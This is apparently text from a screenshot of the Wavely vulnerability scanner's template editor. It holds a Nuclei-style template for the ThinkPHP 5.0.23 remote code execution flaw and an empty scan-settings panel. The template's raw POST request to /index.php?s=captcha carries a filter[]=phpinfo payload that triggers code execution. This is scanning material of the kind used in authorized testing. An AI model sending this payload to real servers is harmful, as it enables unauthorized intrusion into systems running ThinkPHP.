 Wavely
【编辑模版】
1 id: tp-523-rce
2
3 info:
4 name: ThinkPHP 5.0.23 RCE
5 author: str1am
6 severity: critical
7 tags: thinkphp,rce1
8
9 requests:
10 - raw:
11 - |
12 POST /index.php?s=captcha HTTP/1.1
13 Host: {{Hostname}}
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
16 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 261
20 Connection: close
21 Upgrade-Insecure-Requests: 1
22
23 _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
24
25 matchers-condition: and
26 matchers:
27 - type: word
28 words:
29 - "PHP Extension"
30 - "PHP Version"
31 - "ThinkPHP"
32 condition: and
33
34 - type: status
扫描参数
扫描代理
扫描速率 150
interactshURL
interactshToken
扫描目标
按行输入目标，如：http://127.0.0.1:8080
扫描 保存 清空
扫描结果
序号 目标 请求/响应
No Data